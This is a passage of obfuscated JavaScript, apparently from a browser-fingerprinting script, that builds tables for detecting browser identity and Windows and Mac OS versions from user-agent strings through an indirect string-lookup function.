)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(132,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(139,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(132,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(147,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(147,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(159,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(159,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(182,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(193,7)):null)},{prop:td_w,identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(193,7)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(200,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(200,4)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(204,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(207,9)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(216,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(216,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(230,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(230,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(250,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(257,2)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(259,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(257,2)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null)}];
this.td_X=[{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(271,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(304,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(304,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(311,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(311,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(316,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(346,11)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)}];
this.td_l=[{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(271,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(316,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(361,11)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)}];
this.td_h=[{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(393,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(531,8)):null),r:/Mac OS 